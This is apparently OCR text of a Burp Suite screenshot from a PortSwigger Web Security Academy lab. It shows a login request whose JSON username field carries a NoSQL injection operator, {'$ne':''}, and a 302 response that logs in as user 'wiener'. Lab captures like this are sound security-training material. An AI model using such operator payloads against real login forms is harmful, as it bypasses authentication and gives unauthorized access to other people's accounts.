 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0ae6006c0308edd1805e2be100390059.web-security-academy.ne
t
3 Cookie: session=MYcLiPoDHFPFtxlw2bbZxULuRkfTX9rI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae6006c0308edd1805e2be100390059.web-security-ac
ademy.net/login
9 Content-Type: application/json
10 Content-Length: 47
11 Origin:
https://0ae6006c0308edd1805e2be100390059.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":{
18 "$ne":""
19 },
"password":"peter"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=59XYfa1AWaS5lOm0kWm9kUp2KK4BuUsL;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7